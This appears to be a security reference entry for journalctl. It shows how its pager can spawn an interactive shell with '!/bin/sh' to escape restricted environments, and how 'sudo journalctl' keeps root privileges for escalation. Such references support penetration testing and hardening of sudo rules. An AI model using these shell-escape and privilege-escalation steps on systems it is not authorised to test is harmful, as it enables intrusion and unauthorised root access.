 .. / journalctl Star 9,477
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
journalctl
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo journalctl
!/bin/sh